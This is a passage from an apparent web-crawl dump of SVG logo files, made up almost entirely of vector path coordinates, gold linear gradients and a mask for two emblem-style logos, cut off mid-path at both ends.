130.32L40.842 130.062L40.9909 127.849C40.9993 127.7 41.0696 127.59 41.2011 127.521L41.3978 127.416C41.5321 127.343 41.604 127.23 41.6125 127.078L41.731 125.26L41.5731 121.716C41.5703 121.645 41.5815 121.574 41.6068 121.507C41.6321 121.44 41.6709 121.379 41.7204 121.327C41.7698 121.276 41.8294 121.235 41.8951 121.207C41.9609 121.179 42.0317 121.164 42.1031 121.165L62.4841 121.208C62.5616 121.208 62.6392 121.225 62.7106 121.257C62.7819 121.288 62.846 121.334 62.8983 121.392C62.9511 121.449 62.9916 121.517 63.0163 121.591C63.0416 121.665 63.0511 121.743 63.0444 121.822L62.8561 124.007L62.7949 127.188C62.7932 127.265 62.8213 127.339 62.873 127.395C62.9241 127.452 62.9949 127.485 63.0708 127.49L64.1566 127.56ZM43.9824 124.634C44.0617 124.61 44.1409 124.591 44.2196 124.577C44.1409 124.591 44.0617 124.61 43.9824 124.634ZM44.2201 124.577C44.3494 124.554 44.4775 124.546 44.6057 124.551C44.4775 124.546 44.3494 124.555 44.2201 124.577ZM44.6113 124.551C44.6579 124.553 44.7046 124.556 44.7507 124.562C44.7046 124.557 44.6579 124.553 44.6113 124.551ZM47.718 127.36C47.7591 127.309 47.7804 127.245 47.7787 127.179L47.7523 126.421C48.0063 125.209 47.926 124.424 47.5112 124.064L45.3391 124.152C45.2694 124.155 45.2093 124.18 45.1598 124.226C45.116 124.268 45.1053 124.298 45.1266 124.316C45.1351 124.323 45.1491 124.328 45.1682 124.331L45.243 126.531C44.9187 127.474 45.6898 127.782 47.5551 127.455C47.6191 127.444 47.677 127.411 47.718 127.36ZM53.6511 127.365C53.6635 127.343 53.6719 127.318 53.6769 127.293C53.6809 127.275 53.6826 127.256 53.6826 127.236L53.6629 124.389C53.6623 124.323 53.6387 124.263 53.5999 124.217C53.5965 124.213 53.5928 124.208 53.589 124.205C53.5867 124.202 53.5843 124.2 53.582 124.198C53.5544 124.17 53.5207 124.149 53.4836 124.136C53.4786 124.134 53.4735 124.132 53.4684 124.131C53.4583 124.127 53.4482 124.125 53.4375 124.123C53.4367 124.123 53.4359 124.123 53.4351 124.123C53.4319 124.122 53.4286 124.122 53.4253 124.121C53.4223 124.121 53.4192 124.12 53.4162 124.12C53.4077 124.12 53.3988 124.119 53.3898 124.119L51.5413 124.132C51.5234 124.132 51.5059 124.134 51.4885 124.138C51.4812 124.139 51.4739 124.141 51.4666 124.143C51.3857 124.167 51.3205 124.228 51.2907 124.306C51.2851 124.32 51.2806 124.334 51.2778 124.349C51.2738 124.367 51.2721 124.387 51.2721 124.406L51.2918 127.253C51.2924 127.365 51.3609 127.461 51.4582 127.501C51.4593 127.502 51.4598 127.502 51.4604 127.502C51.4649 127.504 51.4694 127.506 51.4739 127.507C51.4767 127.508 51.4801 127.51 51.4829 127.51C51.5093 127.519 51.5368 127.522 51.5655 127.522L53.4134 127.51C53.4313 127.51 53.4493 127.508 53.4662 127.504C53.4926 127.499 53.5179 127.489 53.5409 127.477C53.5567 127.469 53.5713 127.458 53.5848 127.447C53.5921 127.442 53.5988 127.435 53.6044 127.429C53.6066 127.427 53.6088 127.425 53.6108 127.422C53.6124 127.421 53.614 127.419 53.6155 127.417C53.618 127.415 53.6203 127.412 53.6224 127.409C53.6331 127.396 53.6421 127.382 53.65 127.367L53.6506 127.366C53.6509 127.366 53.6511 127.365 53.6511 127.365ZM59.3801 127.426C59.4335 127.39 59.474 127.339 59.497 127.28C59.5729 127.084 59.5892 126.77 59.5454 126.338L59.655 124.529C59.6696 124.289 59.5555 124.167 59.3133 124.161L57.6183 124.121C57.312 124.116 57.1658 124.266 57.1805 124.573L57.2552 126.084L57.1895 127.223C57.1805 127.389 57.2597 127.472 57.4261 127.472L59.1992 127.481C59.2638 127.481 59.3273 127.462 59.3801 127.426ZM115.849 129.72L112.491 129.698C112.226 129.696 111.968 129.615 111.75 129.465C111.533 129.315 111.365 129.103 111.269 128.857L109.486 124.292L109.08 123.306C109.056 123.181 109.022 123.12 108.978 123.123L108.856 122.873C108.836 122.82 108.833 122.754 108.848 122.676C108.871 122.544 108.948 122.479 109.08 122.479L112.149 122.474C112.325 122.474 112.444 122.556 112.508 122.72L112.968 123.867L113.559 125.155L114.374 127.056C114.403 127.127 114.453 127.187 114.517 127.23C114.581 127.272 114.656 127.296 114.733 127.297H115.675C115.82 127.3 115.905 127.373 115.929 127.516C116.045 128.296 116.019 129.03 115.849 129.72ZM101.158 123.359L101.298 122.833C101.339 122.67 101.274 122.588 101.105 122.588H97.9958C97.9177 122.588 97.8418 122.609 97.7761 122.65C97.7103 122.69 97.6575 122.748 97.6232 122.816L97.2073 123.64C97.1912 123.675 97.1745 123.712 97.1572 123.749C97.1493 123.767 97.1413 123.784 97.1331 123.801L95.6135 126.934C95.5618 127.041 95.4814 127.132 95.3808 127.195C95.2797 127.259 95.1633 127.293 95.0442 127.293L93.7212 127.297C93.5403 127.3 93.447 127.392 93.4414 127.573L93.3975 129.207C93.4149 129.581 93.488 129.74 93.6161 129.685C94.6384 129.676 95.7051 129.682 96.8179 129.702C96.9314 129.704 97.0404 129.7 97.1455 129.69C97.1804 129.686 97.2141 129.682 97.2478 129.677C97.2854 129.672 97.322 129.667 97.3585 129.659C97.5091 129.631 97.6507 129.59 97.7828 129.534C97.8104 129.523 97.8373 129.511 97.8637 129.498C97.9076 129.477 97.9503 129.455 97.9924 129.43C98.0138 129.418 98.0346 129.406 98.0554 129.393C98.0964 129.367 98.1358 129.339 98.1745 129.311C98.2723 129.238 98.3634 129.155 98.4477 129.062C98.4808 129.025 98.5134 128.986 98.5449 128.946C98.5764 128.906 98.6067 128.863 98.6365 128.82C98.6657 128.776 98.6938 128.731 98.7214 128.684C98.7618 128.614 98.8006 128.54 98.8366 128.463C99.4115 127.221 99.9662 125.999 100.501 124.796L101.158 123.359Z" fill="url(#paint0_linear_126_855)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.1267 91.508C79.3225 89.361 87.8433 87.1288 87.6209 76.5737C87.6162 76.3177 87.7418 76.1641 87.9977 76.1129C95.368 74.7375 99.7511 68.796 101.126 61.6817C101.622 59.1264 102.78 54.4765 105.739 54.0158C106.07 53.9646 106.086 53.8645 105.788 53.7155C102.499 52.077 101.799 48.8818 101.085 45.6272L101.042 45.4295L101 45.2397C99.4579 38.286 95.0958 32.4911 87.928 31.2484C87.672 31.2065 87.5487 31.0576 87.558 30.8016C87.8302 20.5873 79.2107 17.6969 71.1355 15.9096C67.59 15.1276 64.519 13.438 62.8231 10.1147C62.8053 10.0796 62.7779 10.0503 62.7442 10.03C62.7105 10.0097 62.6718 9.99931 62.6324 10C62.5931 10.0008 62.5547 10.0126 62.5218 10.0341C62.4888 10.0556 62.4626 10.086 62.4462 10.1217C60.9526 13.1704 58.1468 15.1137 54.029 15.9515C45.6747 17.655 37.767 20.6292 37.6483 30.7178C37.6483 31.011 37.5041 31.1879 37.2156 31.2484C28.9101 32.924 25.1203 39.6474 23.5988 47.6205C23.0405 50.5528 21.6632 52.5798 19.467 53.7016C19.0901 53.8924 19.1111 54.0181 19.5298 54.0786L20.2138 54.1763C20.4278 54.2089 20.614 54.2997 20.7722 54.4486C22.8576 56.4938 23.4127 58.8863 24.017 61.4909L24.0171 61.4909C24.1348 61.9983 24.2544 62.5137 24.3875 63.0361C26.0207 69.4872 30.4875 75.0516 37.2435 76.078C37.4669 76.1105 37.5786 76.2409 37.5786 76.4689C37.5506 82.1241 40.2517 86.4039 45.214 88.6939C47.7699 89.8694 50.4351 90.5447 53.0954 91.2188C53.8639 91.4135 54.632 91.6082 55.397 91.8147C58.7797 92.7224 61.1131 94.6028 62.3973 97.456C62.4997 97.684 62.616 97.6887 62.7463 97.4699C64.4539 94.5283 66.7013 92.6851 69.4884 91.9404C70.0312 91.795 70.5782 91.6517 71.1267 91.508ZM72.322 18.5207C79.3991 20.336 85.7434 24.7275 85.9877 32.547C85.997 32.8775 86.1645 33.0636 86.4902 33.1055C93.8465 34.083 97.5735 42.0212 99.5766 48.2279C100.316 50.5179 101.663 52.5775 103.974 53.4991C104.028 53.522 104.074 53.561 104.105 53.6108C104.136 53.6607 104.151 53.7189 104.148 53.7777C104.145 53.8364 104.124 53.8928 104.088 53.9392C104.052 53.9855 104.002 54.0196 103.946 54.0367C101.866 54.6441 100.456 56.6897 99.8069 58.6586C97.6014 65.2633 94.1606 73.0898 86.3995 74.3744C86.1622 74.4117 86.0412 74.549 86.0365 74.7863C85.883 81.1257 81.2556 85.9641 75.5186 87.8003C75.0255 87.9589 74.5339 88.1125 74.0452 88.2651L74.0445 88.2653L74.0445 88.2653C69.9966 89.5296 66.1571 90.7287 63.4233 94.2234C63.3354 94.3391 63.2647 94.471 63.2139 94.6144L62.9417 95.3824C62.7788 95.8292 62.609 95.8316 62.4322 95.3894C60.7462 91.2327 55.9155 89.7351 51.8756 88.4827C51.1995 88.273 50.5455 88.0703 49.9321 87.8631C44.1252 85.9012 39.3443 81.2584 39.1978 74.8701C39.1885 74.5862 39.0442 74.4186 38.7651 74.3674C31.2692 73.0549 27.6399 65.6194 25.4484 58.7843C24.7132 56.4989 23.3429 54.9001 21.3375 53.9878C20.9746 53.8203 20.9746 53.6504 21.3375 53.4782C23.301 52.5473 24.6434 51.009 25.3646 48.8632C27.4235 42.7682 31.325 33.7618 38.6953 33.1335C38.8479 33.1214 38.9908 33.0528 39.0964 32.9406C39.2021 32.8285 39.263 32.6809 39.2676 32.526C39.4351 26.04 44.2439 21.3623 50.1554 19.4563C50.6594 19.2943 51.1683 19.1366 51.6785 18.9786L51.6785 18.9786L51.6786 18.9786L51.6787 18.9786L51.6788 18.9785C55.8947 17.6728 60.1916 16.342 62.4392 12.3C62.5508 12.0952 62.6672 12.0952 62.7882 12.3C64.5609 15.2742 67.7389 17.3478 72.322 18.5207ZM71.5307 68.1076C71.2734 68.1144 71.0018 68.1742 70.7158 68.2869C69.7061 69.6088 68.6592 70.3442 67.5751 70.4931C65.5231 70.7724 47.1743 73.6768 53.2533 79.1853C57.1478 82.7134 62.08 83.8398 68.0497 82.5645C75.164 81.0471 81.0988 77.4027 85.8541 71.6311C89.5206 67.1861 91.5935 62.1453 92.0728 56.5088C92.1146 56.0247 92.0867 55.5406 91.989 55.0566C91.8169 54.2327 91.6726 54.2374 91.5563 55.0705C90.8235 60.3487 88.8832 65.1102 84.4094 68.259C84.2326 68.3846 84.0674 68.4126 83.9138 68.3428C83.6905 68.2404 83.6626 68.0984 83.8301 67.9169C87.3896 64.1188 89.3415 59.86 89.6858 55.1403C90.3698 45.85 87.2361 37.8536 80.2846 31.1512C77.5533 28.5214 74.943 26.7806 72.4537 25.9289C70.667 25.3191 68.8546 24.7257 67.0167 24.1485C65.2253 23.5853 65.1393 23.7808 66.7585 24.735C68.1311 25.5356 69.4595 26.3059 70.7437 27.0459C76.8158 30.5158 80.8429 35.8429 82.1132 42.8525C82.2038 43.3388 82.1959 43.8106 82.0896 44.2677C80.3678 36.5321 75.7483 31.0056 68.2311 27.6882C61.7217 24.8164 55.4961 24.5977 49.5543 27.032C43.8312 29.3778 39.5667 34.0416 36.3981 39.4734C36.3516 39.5525 36.3399 39.6386 36.3632 39.7317C36.4376 39.997 36.5679 40.0296 36.754 39.8294C43.0425 33.0362 49.4147 29.0776 59.123 30.6345C64.3855 31.4793 69.0058 34.4047 72.021 38.7892C76.4459 45.2356 77.6696 52.343 75.6921 60.1113C75.2268 61.9498 73.9915 64.6308 71.986 68.1542C71.9859 68.1542 71.9857 68.1542 71.9855 68.1541C71.7481 66.2878 70.7175 65.3476 68.8936 65.3337C67.1022 65.3243 65.1782 65.4058 63.1216 65.578C61.9212 65.6804 61.0813 65.3127 60.6021 64.4749C60.4833 64.2698 60.4151 64.0393 60.4029 63.8026C60.3908 63.5659 60.4351 63.3297 60.5323 63.1135C61.1697 61.6752 61.8537 60.1532 62.5842 58.5474C63.4567 56.6344 61.2093 55.5592 59.7087 55.9712C56.575 56.8229 52.8201 58.2612 53.6925 62.3525C53.7437 62.5898 53.7251 62.8226 53.6366 63.0506C53.2179 64.1491 52.5199 65.1987 51.5428 66.1994C51.5196 66.218 51.5172 66.2389 51.5358 66.2622L51.6685 66.4228C51.7243 66.4973 51.7918 66.5066 51.8709 66.4507C54.5184 64.5657 56.3121 62.4199 57.252 60.0136C57.3404 59.7855 57.4939 59.6133 57.7126 59.4969L59.7297 58.4357C59.8612 58.366 60.0094 58.3335 60.1581 58.3419C60.3068 58.3503 60.4503 58.3992 60.5732 58.4833C60.6961 58.5674 60.7937 58.6836 60.8554 58.8191C60.917 58.9547 60.9405 59.1046 60.9231 59.2526C60.8533 59.8577 60.6719 60.4232 60.3787 60.9491C59.5226 62.4991 58.7153 64.0793 57.9569 65.6897C57.8725 65.8688 57.8251 66.0631 57.8175 66.261C57.8098 66.4589 57.8422 66.6563 57.9125 66.8414C57.9829 67.0265 58.0898 67.1955 58.227 67.3383C58.3641 67.4811 58.5286 67.5948 58.7107 67.6725C59.269 67.9052 59.8739 67.9262 60.5253 67.7354C60.5855 67.7176 60.6454 67.6998 60.7053 67.6821C63.8399 66.7543 66.5698 65.9463 69.8777 66.9534C70.557 67.1582 70.8362 67.6027 70.7152 68.2869C71.0014 68.1741 71.2733 68.1144 71.5307 68.1076ZM64.7973 73.216C66.6817 72.5783 68.4987 71.6428 70.2482 70.4093C70.9415 69.9206 71.0392 70.0184 70.5413 70.7026C68.294 73.7745 63.6736 77.2444 59.6884 77.1746C58.4693 77.156 58.3274 76.7534 59.2626 75.9668C60.8469 74.6403 62.85 73.8723 64.7973 73.216ZM58.312 47.5438C58.3079 47.6588 58.3029 47.7754 58.2979 47.8929L58.2979 47.8937C58.2595 48.7891 58.2186 49.7439 58.5702 50.546C58.8494 51.165 59.0727 51.8562 59.2402 52.6196C59.2914 52.8662 59.2286 53.0757 59.0518 53.2479C58.7214 53.5598 58.647 53.9275 58.8284 54.351C58.9215 54.5698 58.9075 54.7839 58.7866 54.9933C58.4422 55.5705 58.1235 55.9219 57.8304 56.0476C57.5759 56.1551 57.2982 56.1871 57.0262 56.1403C56.7542 56.0934 56.4979 55.9694 56.284 55.7811C56.0702 55.5929 55.9066 55.3473 55.8103 55.0699C55.714 54.7926 55.6885 54.4937 55.7366 54.2044C56.0786 52.1588 54.0406 49.778 52.7773 48.3817C52.7372 48.3377 52.6846 48.307 52.6266 48.2937C52.5686 48.2803 52.508 48.285 52.4527 48.3069C52.3974 48.3289 52.3501 48.3672 52.3171 48.4167C52.284 48.4662 52.2669 48.5246 52.2678 48.5841L52.3027 49.7291C52.3073 49.989 52.237 50.2437 52.1003 50.4622L50.8161 52.5009C50.7044 52.6777 50.5416 52.7475 50.3275 52.7103C50.0995 52.6731 49.9251 52.5474 49.8041 52.3333C49.6319 52.0494 49.5738 51.7468 49.6296 51.4257C49.7692 50.5553 49.7273 49.6896 49.504 48.8285C49.4682 48.6888 49.4736 48.5416 49.5194 48.4042C49.5651 48.2669 49.6494 48.1452 49.7622 48.0535L50.5788 47.4042C50.7846 47.2395 50.9435 47.0227 51.0394 46.7759L52.0165 44.3881C52.0956 44.1973 52.0607 44.0297 51.9118 43.8854C51.7831 43.762 51.6367 43.6332 51.4838 43.4987C50.6337 42.7508 49.5834 41.8267 50.2577 40.6669C50.3045 40.5859 50.3813 40.5267 50.4714 40.5018C50.5615 40.477 50.6577 40.4887 50.7393 40.5342L51.4931 40.9531C51.735 41.0881 51.977 41.0834 52.2189 40.9391L56.0786 38.6142C56.191 38.5486 56.2838 38.4544 56.3476 38.3415C56.4114 38.2286 56.4438 38.101 56.4415 37.9719L56.4275 33.6782C56.4275 33.4361 56.3484 33.2267 56.1902 33.0498C55.7622 32.5704 55.7761 32.0794 56.2321 31.5767C56.4229 31.3672 56.6602 31.2718 56.944 31.2904C57.4837 31.3323 57.9723 31.5022 58.4097 31.8001C58.6191 31.9397 58.7261 32.1352 58.7307 32.3866C58.7447 33.3035 58.6074 34.1971 58.3189 35.0675C58.2166 35.3794 58.3259 35.5772 58.647 35.661L61.8226 36.4918C61.907 36.5135 61.9862 36.5519 62.0556 36.6049C62.1249 36.6578 62.1831 36.7243 62.2266 36.8003C62.2702 36.8764 62.2982 36.9605 62.3091 37.0478C62.32 37.135 62.3136 37.2237 62.2902 37.3087L61.8645 38.8237C61.79 39.089 61.6295 39.2798 61.3829 39.3962L58.8145 40.5901C58.554 40.7128 58.3509 40.9307 58.248 41.1978C58.1451 41.4649 58.1505 41.7602 58.2631 42.0213C58.3701 42.2773 58.5493 42.4798 58.8005 42.6287C58.9247 42.7032 59.051 42.7796 59.1795 42.8573L59.1796 42.8574C61.0726 44.0018 63.4098 45.4148 65.6124 45.0095C66.9804 44.7581 68.3879 44.5371 69.835 44.3462C70.2491 44.2904 70.3235 44.423 70.0583 44.7442L69.7721 45.1003C69.5953 45.3144 69.5465 45.5517 69.6256 45.8124C69.8768 46.6409 69.7047 47.3786 69.1091 48.0256C68.9007 48.2568 68.7711 48.5502 68.7392 48.8634C68.5531 50.6647 67.4713 51.6933 65.4938 51.9493C65.2461 51.9809 64.9962 51.924 64.7888 51.7887C62.6625 50.3784 60.7268 48.8704 58.982 47.2646C58.5539 46.8736 58.3306 46.9667 58.312 47.5438ZM56.6578 47.0063C56.8812 45.4237 56.3926 44.1856 55.1922 43.292C55.0014 43.1477 54.8339 43.171 54.6897 43.3618C53.7125 44.6511 53.0611 45.9753 52.7354 47.3344C52.6703 47.5997 52.7587 47.7975 53.0006 47.9278C54.0662 48.505 55.0107 49.2823 55.8343 50.2597C56.2856 50.795 56.5322 50.7135 56.5741 50.0154C56.6 49.6034 56.595 49.1878 56.59 48.7721C56.583 48.1804 56.5759 47.5885 56.6578 47.0063ZM44.286 43.8569C45.519 43.7126 45.6074 43.9686 44.5512 44.6249C39.9658 47.4734 35.0383 52.577 34.0821 58.0786C33.9553 58.8017 33.9896 59.5443 34.1826 60.2538C34.3756 60.9633 34.7226 61.6222 35.1988 62.1839C35.5571 62.6121 36.0015 62.9821 36.5319 63.2939C37.5462 63.8851 38.0557 63.5942 38.0604 62.4212C38.0953 56.5636 41.1453 48.7231 46.5403 44.946C47.9455 43.9593 49.3763 43.7754 50.8327 44.3945C51.2933 44.5899 51.3724 44.4875 51.07 44.0873C50.1999 42.9376 49.1553 42.1813 47.9362 41.8182C43.4694 40.4917 37.6207 40.2403 34.787 44.4782C33.4098 46.5402 33.1725 48.5276 34.0751 50.4406C34.4986 51.3436 34.8475 51.3133 35.122 50.3499C36.2806 46.2516 40.2868 44.3246 44.286 43.8569ZM51.0599 78.5913C33.2415 77.7325 42.2728 58.1768 46.949 50.085C46.9955 49.9965 47.063 49.9756 47.1514 50.0221H47.1584C47.2561 50.0733 47.284 50.1478 47.2421 50.2455C43.578 59.4544 46.1324 70.1294 51.2623 78.2422C51.2842 78.2783 51.2961 78.3197 51.2967 78.362C51.2973 78.4043 51.2866 78.4457 51.2657 78.4818C51.2448 78.5179 51.2145 78.5472 51.1782 78.5665C51.1419 78.5858 51.1009 78.5944 51.0599 78.5913Z" fill="url(#paint1_linear_126_855)"/>
<defs>
<linearGradient id="paint0_linear_126_855" x1="65.5" y1="108" x2="65.5" y2="130.431" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1DFA6"/>
<stop offset="1" stop-color="#A07D01"/>
</linearGradient>
<linearGradient id="paint1_linear_126_855" x1="62.5996" y1="10" x2="62.5996" y2="97.6306" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1DFA6"/>
<stop offset="1" stop-color="#A07D01"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xx.svg
body_size: 49973
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_126_851" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14" y="7" width="102" height="126">
<path fill-rule="evenodd" clip-rule="evenodd" d="M91.779 26.7567C91.5476 24.6065 90.7039 22.4901 89.248 20.4074C86.8085 17.6642 83.7351 15.7913 80.0277 14.7885C79.1545 14.5528 78.2596 14.3409 77.3609 14.1281L77.3609 14.1281L77.3608 14.1281C72.6631 13.0159 67.862 11.8793 65.5067 7.18086C65.3862 6.94463 65.2584 6.93981 65.1234 7.1664C63.4457 9.98189 61.4088 11.7416 59.0128 12.4454C56.1587 13.2843 53.2854 14.0918 50.3927 14.868C46.7962 15.8322 43.7975 17.6088 41.3967 20.1977C39.3673 23.0464 38.379 26.2205 38.4317 29.7199L38.4287 29.722C31.4792 30.7778 26.7715 35.8688 24.7828 42.3411C24.52 43.1923 24.3 44.1164 24.0754 45.0601L24.0754 45.0602C23.2427 48.5579 22.3457 52.3258 18.9686 53.6585C18.6649 53.779 18.6721 53.873 18.9903 53.9405C21.5069 54.4829 22.9821 57.8889 23.4449 60.1813C25.1516 68.6857 29.006 75.9172 37.9153 77.6528C38.1853 77.7059 38.342 77.8674 38.3854 78.1373L39.1881 83.1705C39.8962 83.1313 40.4941 83.0234 40.9818 82.8468C40.494 83.0236 39.8959 83.1315 39.1875 83.1707C41.7175 90.3716 48.0991 92.0331 54.4521 93.6871C55.6531 93.9998 56.853 94.3122 58.0257 94.6617C61.1642 95.6018 63.4566 97.4434 64.903 100.187C65.0958 100.553 65.3031 100.56 65.5249 100.208C67.3689 97.2651 69.712 95.3125 73.2265 94.4448C77.0351 93.5047 80.1953 92.5694 82.7071 91.6389C87.8841 89.7108 90.9188 86.1223 91.8112 80.8735C91.8118 80.8726 91.8124 80.8718 91.8129 80.8709L92.095 78.1085C92.1239 77.8626 92.2589 77.7155 92.4999 77.6673C101.525 75.9101 105.365 68.4688 107.035 59.9572C107.652 56.838 109.101 54.83 111.382 53.9333C111.676 53.8224 111.676 53.7091 111.382 53.5934C109.516 52.8944 108.229 51.4119 107.52 49.146C106.884 47.0971 106.315 45.1325 105.813 43.2523C103.846 35.8236 99.3224 31.2871 92.2411 29.6428L92.2418 29.6421C92.0972 29.2323 91.9429 28.2705 91.779 26.7567ZM91.2784 81.1505C90.8748 81.2046 90.2768 81.1138 89.4844 80.8781L90.3449 76.1487C90.3835 75.9221 90.5185 75.7919 90.7499 75.7582C98.9715 74.5532 102.064 66.6315 104.754 59.739L104.754 59.7387C104.986 59.1442 105.215 58.5573 105.444 57.983C106.254 55.9389 107.679 54.5817 109.718 53.9116C109.754 53.8995 109.784 53.8765 109.806 53.8458C109.827 53.8152 109.838 53.7783 109.837 53.7403C109.836 53.7023 109.824 53.665 109.801 53.6336C109.779 53.6021 109.747 53.578 109.711 53.5645C107.144 52.7473 105.567 50.5128 104.794 48.0324C102.566 40.9526 98.5094 32.8894 90.6342 31.6528C90.3353 31.6046 90.1882 31.4287 90.1931 31.1249L90.2003 29.5195C90.7086 29.8886 91.1656 30.0422 91.5713 29.9804C91.1661 30.0413 90.7099 29.8876 90.2025 29.5192C88.7851 23.3145 84.8729 19.1925 78.4657 17.1532C76.4167 16.5024 74.3943 15.8154 72.3984 15.0922C69.2792 13.9593 66.9603 12.0646 65.4416 9.40819C65.2922 9.14785 65.1596 9.15508 65.0439 9.42988C63.5397 12.9806 58.6946 15.0922 55.2307 16.0829C48.1003 18.1295 41.4545 21.6295 40.3625 29.8085C39.7403 29.6126 39.2494 29.5327 38.89 29.5686C39.2492 29.5334 39.739 29.6134 40.3596 29.8087L40.2439 31.2478C40.2246 31.4937 40.092 31.6335 39.8461 31.6673C31.5877 32.8098 27.7405 41.6251 25.4264 48.5024C24.5731 51.043 23.0207 52.7256 20.7693 53.55C20.427 53.6753 20.427 53.8007 20.7693 53.926C23.0159 54.7312 24.5875 56.4764 25.4842 59.1617C27.9936 66.6753 31.6889 74.3986 39.7594 75.8088C40.0052 75.8473 40.133 75.992 40.1426 76.2427C40.2391 78.4073 40.7718 80.478 41.7408 82.4546C41.7406 82.4547 41.7405 82.4548 41.7403 82.4549C44.011 86.1478 47.258 88.7125 51.4812 90.1492C52.0328 90.3371 52.642 90.5308 53.2882 90.7362C57.6908 92.1357 63.8044 94.0791 65.0404 98.4366C65.2091 99.0296 65.3754 99.0296 65.5393 98.4366C66.4071 95.2981 70.8184 92.8032 73.5013 91.9715L73.5216 91.9653C80.5484 89.7915 86.1236 88.0668 89.4831 80.8783C90.2763 81.1142 90.8747 81.2049 91.2784 81.1505ZM47.3672 58.8731C47.608 56.6738 48.6742 55.4094 50.5656 55.0799C50.4248 55.2383 50.3185 55.4153 50.2364 55.5768L50.2356 55.5783C49.5089 57.0134 48.5544 58.1039 47.3672 58.8731ZM46.6883 59.0313C46.7054 59.1054 46.7386 59.1661 46.7877 59.2132C46.453 59.3906 46.1018 59.5456 45.734 59.6786C45.524 59.7518 45.3401 59.8858 45.206 60.064C45.0668 60.2491 44.9882 60.4726 44.981 60.704C44.9738 60.9355 45.0383 61.1635 45.1656 61.3568C45.293 61.5501 45.477 61.6994 45.6925 61.7842L45.7007 61.7874L45.709 61.7905C47.8866 62.6026 49.5076 63.86 50.6267 65.5494L50.6267 65.5494L50.6316 65.5567C50.7122 65.6761 51.0601 66.1742 51.7077 66.1345C52.3545 66.0949 52.6395 65.5591 52.705 65.431L52.7059 65.4293C53.3631 64.1386 54.685 62.9915 56.8579 62.0622L56.8627 62.0601C56.928 62.0318 56.9979 61.999 57.0692 61.9607C56.8762 63.6232 56.0772 64.8403 54.672 65.612C48.9663 68.7433 43.3039 61.3092 42.1107 56.7895C40.9922 52.5904 41.0766 48.3647 42.3638 44.1126C44.6249 36.6255 49.0121 30.6426 55.5253 26.1638C57.9165 24.5198 60.2596 23.4206 62.5544 22.8662C62.6122 22.8517 62.6122 22.8421 62.5544 22.8373C56.5594 22.454 50.3909 25.9613 46.5148 30.3509C46.4424 30.4377 46.3605 30.4473 46.2689 30.3798L46.2617 30.3726C46.1797 30.3099 46.1676 30.2352 46.2255 30.1484C46.6401 29.5313 47.0402 28.8973 47.4259 28.2465C47.6863 27.8078 47.6308 27.762 47.2596 28.1091C42.7326 32.3179 39.3748 37.3631 37.186 43.2448C37.1667 43.3026 37.1258 43.3219 37.0631 43.3026C37.0052 43.2882 36.9811 43.252 36.9908 43.1942C37.3813 41.2223 38.0442 39.3421 38.9795 37.5535C39.0132 37.486 38.9963 37.4354 38.9288 37.4017C38.8421 37.3535 38.7746 37.3703 38.7264 37.4523C35.2456 43.5461 34.3344 50.1051 35.9928 57.1294C36.0796 57.4813 36.07 57.8381 35.9639 58.1997C35.853 58.5757 35.7855 58.5685 35.7614 58.178C35.7084 57.4693 35.5999 56.6593 35.436 55.7482C35.4273 55.7022 35.4067 55.6593 35.3762 55.6238C35.3458 55.5882 35.3065 55.5613 35.2624 55.5457L35.0599 55.4734C34.8382 55.3962 34.7369 55.4734 34.7562 55.7048C35.354 62.4928 38.4058 67.8321 43.9114 71.7227C47.9755 74.5936 54.3465 74.8178 58.3745 72.2289C64.0585 68.577 66.5534 62.394 63.8922 55.9796C62.5857 52.8363 60.0402 50.662 56.2557 49.4567C49.9931 47.468 45.336 53.0363 46.6883 59.0313ZM56.3425 57.5416C56.6371 58.0115 56.8529 58.6984 56.9897 59.6024C56.9548 59.5848 56.9206 59.5686 56.8876 59.5535C55.3275 58.838 53.9877 57.5345 52.8957 55.5449C52.8033 55.374 52.6832 55.1867 52.5239 55.0245C54.1353 55.2193 55.4082 56.0584 56.3425 57.5416ZM56.8876 59.5535L56.8886 59.554L56.4719 60.463L56.8876 59.5535ZM74.8753 58.2499C75.7042 57.5795 76.5441 57.1305 77.3633 56.8757C77.3114 56.9408 77.2655 57.0108 77.2262 57.085C76.1686 59.0429 74.7661 60.46 73.0214 61.3793C73.2217 60.2297 73.8046 59.1173 74.8753 58.2499ZM77.6971 67.4159C75.4528 67.7512 73.6199 65.903 73.0932 63.6396C74.787 64.4738 76.3451 65.4855 77.2073 66.8816L77.2101 66.8861C77.2962 67.0238 77.4543 67.2467 77.6971 67.4159ZM80.0964 66.2987L80.0907 66.2944C80.989 65.2099 82.2502 64.3204 83.9208 63.6461C84.0132 63.6088 84.1259 63.5578 84.2393 63.4867C83.7793 68.328 81.3401 72.2158 76.9218 75.1501C74.2413 76.9243 71.6235 78.1006 69.0683 78.6791C59.3563 80.8848 48.3571 79.0335 40.7639 72.0984C40.0504 71.4475 39.9612 71.5247 40.4964 72.3298C42.6658 75.5888 45.4934 78.0982 48.979 79.8579C50.2268 80.4884 51.5012 80.9121 52.7764 81.3361C53.6074 81.6124 54.4387 81.8888 55.2632 82.2226C55.32 82.2462 55.3697 82.2835 55.4079 82.3311C55.4946 82.4661 55.5043 82.5842 55.4368 82.6854C55.215 82.9891 55.2873 83.1748 55.6537 83.2422C60.523 84.1341 64.7173 84.3414 68.2367 83.8642C69.2491 83.7243 70.2422 83.5942 71.2161 83.4736C71.3366 83.4592 71.3824 83.5098 71.3535 83.6255L71.2956 83.8425C71.2715 83.9437 71.2064 83.9895 71.1004 83.9799C70.2519 83.8979 69.4829 84.0257 68.7935 84.3631C68.1957 84.662 67.5232 84.8404 66.7759 84.8983C65.9804 84.9609 65.2235 85.0212 64.5052 85.0791C64.4975 85.0791 64.4902 85.0821 64.4847 85.0875C64.4793 85.093 64.4763 85.1003 64.4763 85.108C64.4763 85.1108 64.4767 85.1135 64.4774 85.1161C64.4788 85.1208 64.4813 85.125 64.4847 85.1284C64.4867 85.1305 64.489 85.1321 64.4915 85.1335C64.4957 85.1357 64.5004 85.1369 64.5052 85.1369C66.2311 85.2526 68.1523 85.0863 70.2687 84.6379C73.5181 83.9533 76.3119 82.8035 78.6501 81.1885C80.5255 79.8868 82.4202 78.5321 